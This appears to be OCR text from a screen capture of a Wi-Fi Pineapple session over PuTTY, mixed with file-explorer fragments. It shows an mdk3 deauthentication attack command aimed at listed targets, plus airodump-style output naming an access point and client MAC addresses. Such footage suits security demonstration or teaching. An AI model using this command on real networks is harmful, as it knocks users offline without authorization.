 Apps
File Home Share View
Dropbox Apps
Name
Core Temp
FileZillaPortable
172.16.42.1 - PuTTY
root@Pineapple:~# mdk3 wlan1mon d -b targets.txt -c
Using default channels for hopping.
Periodically re-reading blacklist/whitelist every 3 seconds
172.16.42.1 - PuTTY
CH 5 ][ Elapsed: 1 min ][ 2018-05-28
BSSID PWR RXQ Beacons
AC:86:74:22:63:02 -34 100 714
BSSID STATION
AC:86:74:22:63:02 B8:53:AC:82:B2:3F
AC:86:74:22:63:02 C4:9D:ED:19:65:11
acer